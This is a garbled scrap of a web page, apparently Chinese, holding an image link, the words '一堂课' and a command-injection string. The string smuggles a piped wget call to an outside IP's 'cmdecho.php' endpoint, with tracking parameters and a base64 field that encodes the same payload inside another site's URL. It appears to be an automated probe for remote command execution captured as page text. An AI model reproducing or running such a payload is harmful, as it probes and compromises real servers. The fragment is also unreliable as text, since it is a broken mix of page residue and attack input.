 一堂课 ('|wget -O /dev/null '162.221.202.241/exec/cmdecho.php?time=1444884848_0_mid=85748e35907e83aa13ca10b3f54b1beb_0_key=9780d036bcffbc4f90dbd31ef36f164d_0_ip=133.242.25.134_0_url=aHR0cDovL3NuZ2submV0OjgwL3NoaW5nZWtpLnBocD9kZXRlY3RzdHI9JUU2JTk2JTg3JUU1JUFEJTk3JkxBTkc9emgmc2hpbmdla2k9JUU0JUI4JTgwJUU1JUEwJTgyJUU4JUFGJUJFJnByaXZhdGU9MCZlbj0nfHdnZXQgLU8gL2Rldi9udWxsICcxNjIuMjIxLjIwMi4yNDEvZXhlYy9jbWRlY2hvLnBocD8nXzBfXzBfJw==splitscmdexec'_0__0_')